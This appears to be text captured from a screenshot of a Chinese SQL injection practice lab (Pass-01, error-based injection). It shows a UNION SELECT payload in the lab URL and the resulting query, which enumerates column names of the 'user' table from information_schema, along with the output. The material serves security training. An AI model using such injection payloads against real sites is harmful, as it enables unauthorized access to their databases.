 掌控安全学院SQL注入靶场
不安全 inject2b.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,column_n...
掌控安全学院SQL注入靶场
查看源码
查看
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,column_name from information_schema.columns where table_name ='user' limit
0,1
查询结果:
Your Login name:2
Your Password:Id